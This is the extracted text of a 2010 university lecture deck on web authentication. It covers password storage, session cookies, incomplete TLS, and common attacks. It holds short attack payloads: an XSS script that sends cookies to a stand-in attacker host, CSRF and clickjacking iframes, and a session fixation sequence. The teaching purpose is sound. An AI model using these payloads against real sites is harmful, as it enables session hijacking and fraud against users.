### **User authentication on the web**

#### **Joseph Bonneau**

jcb82@cl.cam.ac.uk



**Computer Laboratory**

<span id="page-0-0"></span>Part II Security lecture November 17, 2010



#### **1** What are we trying to achieve?

- What's done in practice
- <sup>3</sup> What goes wrong

#### Can we do better?

# The web was not designed with authentication in mind



"On the Internet, nobody knows you're a dog."

## The web was not designed with authentication in mind

GET / HTTP/1.1

Host: www.cl.cam.ac.uk

128.28.2.138 → www.cl.cam.ac.uk

HTTP/1.1 200 OK Content length: 7661 Content-Type: text/html

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0

...

128.28.2.138 ← www.cl.cam.ac.uk



#### **Persistent online identities**



#### **Online linking to offline identity**



#### **Customising online preferences**



#### **Frequency of password collection**

# Many requirements for "perfect" authentication

#### **1** Secure

- **1** Criminals (may know target)
- **Malware**
- Rogue servers
- **Phishers**

#### <sup>2</sup> Low cost

- **1** Easy for users
- Cheap for servers
- Easy to implement
- **4** Widely compatible
- **3** Privacy-enabling
	- **1** Users choose to reveal identity
	- Easy to create new identities
	- **3** Malicious sites get no information
- <sup>4</sup> Legal
	- non-repudiable (sometimes)
	- tracable (sometimes)



- 
- <sup>3</sup> What goes wrong
- Can we do better?

Choose a Password, which you'll also enter each time you use this service. Your password should be 5-15 characters in length and shouldn't include punctuation. symbol characters or spaces.

Important: We'll record your User Name and Password EXACTLY as you type them, so make a note if you enter in upper and lower case.

Wall Street Journal, 1996

Please register to gain free access to WSJ tools.



Wall Street Journal, 2010

```
<form method="post" action="user_enrol.cgi">
Create a username:
<input type="text" name="user"/> <br/>
Choose password:
<input type="password" name="pass"/> <br/>
<input type="submit" name="submit" />
</form>
     128.28.2.138 ← http://www.example.com/
```

```
POST user_enrol.cgi HTTP/1.1
Host: www.example.com
Content-Type: application/
x-www-form-urlencoded
Content-Length: 30
```

```
user=jcb82&pass=qwerty
```

```
128.28.2.138 \longrightarrow http://www.example.com/
```

```
POST user_enrol.cgi HTTP/1.1
Host: www.example.com
Content-Type: application/
x-www-form-urlencoded
Content-Length: 30
```
user=jcb82&pass=qwerty  $128.28.2.138 \longrightarrow$  https://www.example.com/



# Password storage



## Password storage



## $\mathsf{PASS}\_\mathsf{HASH}_i = \mathsf{SHA}\text{-}256(\mathsf{password}_i)$

## Password storage



 $salt<sub>i</sub> = random[0:64]$ 

SALTED\_HASH*<sup>i</sup>* = SHA-256(password*<sup>i</sup>* ||salt*i*)

# Login

POST login.php HTTP/1.1 Host: www.example.com Content-Type: application/ x-www-form-urlencoded Content-Length: 34

name=jcb82&pass=qwerty 128.28.2.138 −→ https://www.example.com



## Login

```
HTTP/1.1 302 Moved Temporarily
Host: www.example.com
Location: http://www.example.com/main
Set-Cookie: user_id=821183;
expires=Sat, 11-Dec-2010 15:48:38 GMT; path=/;
Set-Cookie: auth=f0eb6a1bdff...
expires=Sat, 11-Dec-2010 15:48:38 GMT; path=/;
Content-Length: 0
```
128.28.2.138 ← https://www.example.com

## Login

GET /main.html HTTP/1.1

Host: www.example.com

Cookie: user\_id=821183; auth=f0eb6a1bdff...

128.28.2.138 −→ http://www.example.com

# Logout

```
POST logout.php HTTP/1.1
Host: www.example.com
Content-Type: application/
x-www-form-urlencoded
Content-Length: 0
        128.28.2.138 → www.example.com
```
J. Bonneau (U. of Cambridge) [User authentication on the web](#page-0-0) November 17, 2010 8/42

## Logout

```
HTTP/1.1 302 Moved Temporarily
Host: www.example.com
Location: http://www.example.com/main
Set-Cookie: user_id=0; path=/;
Set-Cookie: auth=0 path=/;
Content-Length: 0
```
128.28.2.138 ← www.example.com

#### Change my password

Change your password. Follow the instructions below.

Fields marked with \* are mandatory



Password rules: Password must contain at least 7 characters Password must contain at least 1 digit Password must contain at least 1 letter Password must not be the same as username Password can not have 3 of the same consecutive characters, nor 4 of the same characters throughout.

\*Old password

Please enter old Password.

\*Password

\*Re-enter password

2 Save my new password

Save and continue

## **Recovery**

#### Request a new password

If you have forgotten your password you can order a new one here.

Fields marked with \* are mandatory.

\*Username (e-mail address)

Please enter Username or Password.



How do you want to receive your new password?

\*Send out new password via email

#### **A** Validation image



Are you still having problems with the letters? Don't worry, we can help you. Click here

Enter the characters you see in the image into the field below. If you can't see all the letters, just change the image by clicking here



Submit

Hi jbonneau,

Someone requested that your Last.fm password be reset. If this wasn't you, there's nothing to worry about - simply ignore this email and nothing will change.

If you DID ask to reset the password on your Last.fm account, just click here to make it happen: http://www.last.fm/?id=<userid> &key=<authentication-token>

Best Regards, The Last.fm Team

#### What are we trying to achieve?

What's done in practice

#### <sup>3</sup> What goes wrong

- **1** Technical failures (false authentication)
- <sup>2</sup> User interface failures
- <sup>3</sup> Human memory failures
- Economic failures
- <sup>5</sup> Technical failures (unintended authentication)
- Can we do better?

```
Dear Joseph Bonneau,
```
You requested us to send you your EasyChair login information. Please use the following data to log in to EasyChair:

User name: jbonneau Password: qwerty

Best regards, EasyChair Messenger.

#### Password recovery, EasyChair

## Insecure at-rest storage of passwords

#### **Change Your Password (optional)**

A Password must be at least 6 characters or longer, and may not include blank spaces, or the characters: <> " (A good example of a password: RUGT 7).



#### 29-50% of sites store passwords in the clear

## Insecure at-rest storage of passwords



RockYou SQL injection hack January 2010

# Incomplete TLS deployment

#### Please enter a new password



## Incomplete TLS deployment



#### Password sniffing

# Incomplete TLS deployment

```
<form method="post"
action="https://www.example.com/user_login.cgi">
Username:
<input type="text" name="user" /> <br />
Password:
<input type="password" name="pass" /> <br />
<input type="submit" name="submit" />
</form>
```
#### Post-only TLS deployment



## Cookie theft post-TLS



#### **Wireshark**

# Cookie theft post-TLS



#### Firesheep
## Cookie stealing via cross-site scripting



## Cookie stealing via cross-site scripting

Your submission will reference: <br/>br/> http:www.espn.com/college-football

> http://dynamic.espn.go.com/bugs? url=http:www.espn.com/college-football

## Cookie stealing via cross-site scripting

```
Your submission will reference: <br/>br/>
<script>
document.location =
"http://www.attacker.com/cookie-log.cgi?"
+ document.cookie
</script>
```
http://dynamic.espn.go.com/bugs? url=%3Cscript%3E%0Adocument.location +%3D%0A%22http%3A//www.attacker.com/cookielog.cgi%3F%22%0A%2B+document.cookie%0A%3C/script%3E



128.28.2.138 → www.example.com



Server memory

```
HTTP/1.1 200 OK
Content length: 7661
Content-Type: text/html
Set-Cookie: SID=da4b...
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
...
```
#### 128.28.2.138 ← www.example.com



Server memory

```
POST login.cgi HTTP/1.1
Host: www.example.com
Content-Type: application/
x-www-form-urlencoded
Cookie: SID=da4b...
Content-Length: 32
```
user=mgk25&pass=i\_love\_fourier

#### 128.28.2.138 → www.example.com



#### Server memory

```
HTTP/1.1 200 OK
Content length: 7661
Content-Type: text/html
Set-Cookie: SID=33c4...
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
...
```
#### attacker ←− www.example.com



#### Server memory

Hey man!

Check this video out:

http://www.example.com/?SID=33c4...

attacker → jcb82@cl.cam.ac.uk



#### Server memory



#### 128.28.2.138 → www.example.com



#### Server memory

```
HTTP/1.1 200 OK
Content length: 7661
Content-Type: text/html
Set-Cookie: SID=33c4...
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
...
```
#### 128.28.2.138 ← www.example.com



Server memory

```
POST login.cgi HTTP/1.1
Host: www.example.com
Content-Type: application/
x-www-form-urlencoded
Cookie: SID=33c4...
Content-Length: 22
```
user=jcb82&pass=qwerty

#### 128.28.2.138 → www.example.com



#### Server memory

```
POST transfer_money.cgi HTTP/1.1
Host: bank.example.com
Content-Type: application/
x-www-form-urlencoded
Cookie: SID=33c4...
Content-Length: 22
```
transfer\_amount=10000&transfer\_target=attacker

#### attacker −→ www.example.com



#### • Predictable session identifiers

- Misuse of cryptography
- **•** Improper field delimitation

## Weak cookies



#### • Predictable session identifiers

- Misuse of cryptography
- **•** Improper field delimitation

## Weak cookies



#### • Predictable session identifiers

- Misuse of cryptography  $\bullet$
- **•** Improper field delimitation



- **•** Predictable session identifiers
- Misuse of cryptography  $\bullet$
- Improper field delimitation

$$
COOKIE_i = i||\text{crypt}(i||K_{\text{daily}})
$$

$$
COOKIEjbonneau = jbonneau7c19f550a775b614
$$
  
\n
$$
COOKIEjbonneau1 = jbonneau17c19f550a775b614
$$

- Predictable session identifiers
- Misuse of cryptography
- **•** Improper field delimitation

$$
\overline{\text{COOKIE}_i = i||\text{crypt}(i||K_{\text{daily}})}
$$

- $COOKIE<sub>ibonnea</sub> = **jbonneac6ceb34c403d1f6d**$
- $COOKIE_{\text{ibonnean}} = \text{jbonne}$ aNc6ceb34c403d1f6d

$$
COOKIEj = j938c00d2f12c73a4
$$
  
\n
$$
COOKIEjNov201999 = jNov201999938c00d2f12c73a4
$$

- **•** Predictable session identifiers
- Misuse of cryptography
- **•** Improper field delimitation

## Weak cookies



- **•** Predictable session identifiers
- Misuse of cryptography  $\bullet$
- **•** Improper field delimitation

$$
\overline{\text{COOKIE}}_i = i||t||\text{MAC}_k(i||t)
$$

## $COOKIE<sub>icb82</sub>(1-Dec-2010)$ = jcb821-Dec-20105ca57512f4db8fd18254adce9b8ef438 = COOKIEjcb8(21-Dec-2010)

- **•** Predictable session identifiers
- Misuse of cryptography
- **•** Improper field delimitation

```
<iframe name="csrf"
width="0" height="0" frameborder="0"
src="http://bank.example.com/transfer?
&amount=1000000&to=attacker">
</iframe>
```

```
<iframe name="csrf"
width="0" height="0" frameborder="0"
src="http://twitter.com/share/update?
status=i%20got%20pwned">
</iframe>
```


http://www.facebook.com/connect/uiserver.php?app\_id=102452128776

```
<iframe name="csrf"
width="0" height="0" frameborder="0"
src="http://www.facebook.com/connect/
uiserver.php?app_id=102452128776"
style="opacity: 0; filter: alpha(opacity=0);
position: absolute;top: -170px;left: -418px;">
</iframe>
<img src="clickjacking_bait.jpg">
```


# Want 2 C<br>Something<br>Mot?

#### Click da'butten, baby!





#### What are we trying to achieve?

What's done in practice

#### <sup>3</sup> What goes wrong

- <sup>1</sup> Technical failures (false authentication)
- 2 User interface failures
	- Human memory failures
- Economic failures
- <sup>5</sup> Technical failures (unintended authentication)
- Can we do better?

